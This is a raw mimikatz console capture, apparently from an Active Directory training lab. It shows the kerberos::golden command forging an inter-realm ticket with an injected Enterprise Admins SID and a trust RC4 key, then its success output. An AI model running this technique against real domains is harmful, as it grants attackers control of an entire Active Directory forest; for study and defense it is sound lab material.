 .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-
3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-3279953914-519 /rc4:58d075ffe9bf3d0fbc556c4855c30d7b /service:k
rbtgt /target:moneycorp.local /ticket:C:\AD\Tools\trust_tkt.kirbi
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-719815819-3726368948-3917688648
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-335606122-960912869-3279953914-519 ;
ServiceKey: 58d075ffe9bf3d0fbc556c4855c30d7b - rc4_hmac_nt
Service   : krbtgt
Target    : moneycorp.local
Lifetime  : 6/21/2024 4:34:33 AM ; 6/19/2034 4:34:33 AM ; 6/19/2034 4:34:33 AM
-> Ticket : C:\AD\Tools\trust_tkt.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !